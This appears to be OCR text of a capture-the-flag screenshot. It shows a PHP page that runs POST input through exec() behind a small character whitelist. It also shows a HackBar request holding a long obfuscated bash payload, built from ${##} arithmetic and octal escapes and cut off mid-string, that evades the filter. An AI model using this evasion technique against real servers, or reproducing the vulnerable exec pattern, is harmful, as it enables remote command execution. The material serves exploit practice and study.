 192.168.1.111
不安全 | 192.168.1.111
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
if(isset($_POST["cmd"]))
{
$test = $_POST['cmd'];
$white_list = str_split('${#}\\(<)\'0');
$char_list = str_split($test);
foreach($char_list as $c){
if(!in_array($c,$white_list)){
die("Cyzcc");
}
}
exec($test);
}
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=$0<<<$0\<\<\<\$\'\\${##}$((${##}<<$((${##}<<${##}))))$((${##}<<${##}))\\${##}$((${##}
<<$((${##}<<${##}))))${##}\\${##}$(($((${##}<<${##}))#${##}${##}0))$(($((${##}
<<${##}))#${##}${##}))\\${##}$(($((${##}<<${##}))#${##}0${##}))0\\$((${##}<<$((${##}
<<${##}))))0\\$(($((${##}<<${##}))#${##}0${##}))$(($((${##}
<<${##}))#${##}0${##}))\\${##}$(($((${##}<<${##}))#${##}0${##}))${##}\\$((${##}<<$((${##}
<<${##}))))0\\$(($((${##}<<${##}))#${##}${##}${##}))$(($((${##}<<${##}))#${##}${##}0))\\$((${##}
<<$((${##}<<${##}))))$(($((${##}<<${##}))#${##}${##}0))\\$((${##}<<$((${##}<<${##}))))0\\$(($((${##}
<<${##}))#${##}0${##}))$(($((${##}<<${##}))#${##}${##}${##}))\\${##}$((${##}<<$((${##}
<<${##}))))$((${##}<<$((${##}<<${##}))))\\${##}$((${##}<<$((${##}<<${##}))))$(($((${##}
Console What's New